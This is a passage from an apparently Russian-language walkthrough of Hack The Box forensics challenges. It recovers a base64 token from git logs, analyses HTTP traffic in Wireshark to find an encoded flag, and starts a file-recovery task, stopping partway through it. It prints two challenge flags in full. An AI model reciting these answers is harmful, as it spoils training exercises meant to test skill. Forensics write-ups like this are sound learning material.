

**Шаг 2.**

Переходим в каталог .git и просматриваем скрытые файлы



**Шаг 3.**

Просматриваем лог файлы



**Шаг 4.**

В сообщении, оставленном разработчиком, говорится об удалении уникального токена, угрожавшего безопасности



**Шаг 5.**

Узнаём, что делает лог

Получаем зашифрованный токен (шифрование - base64)



Расшифровываем и получаем флаг: HTB{v3rsi0n_c0ntr0l_am_I_right?}

Challenge 5: MarketDump

*Условие: We have got informed that a hacker managed to get into our internal network after pivoiting through the web platform that runs in public internet. He managed to bypass our small product stocks logging platform and then he got our costumer database file. We believe that only one of our costumers was targeted. Can you find out who the customer was?*

Ссылка: <https://www.hackthebox.eu/home/challenges/Forensics?name=MarketDump>

Шаг 1. Открыть запись пакетов в Wireshark

Шаг 2. Из формулировки задания следует, что нам необходимо разобраться в http трафике, поэтому применим фильтр «http»:



Шаг 3. По трафику видно, что злоумышленник обращался к базе данных клиентов: зафиксирован запрос к costumers.sql (выделен на скриншоте выше). Отследим сессию.



Шаг 4. Из всех строк потока выделяется единственная. Мы предполагаем, что в ней зашифрован флаг. Расшифруем последовательность при помощи инструмента Magic на сайте CyberChef.



Мы получили флаг: HTB{DonTRuNAsRoOt!MESsEdUpMarket}

Challenge 6: Took the Byte

*Условие: Someone took my bytes! Can you recover my password for me?*

Ссылка: <https://www.hackthebox.eu/home/challenges/Forensics?name=Took%20the%20Byte>

Шаг 1. Проверим содержимое password командой cat



Шаг 2. Мы получили нечитаемые данные. Снова воспользуемся функцией Magic на сайте CyberChef: она автоматически найдет операции, применимые к этому файлу (при этом нужно включить Intensive Mode для автоматического поиска метода кодирования файла)

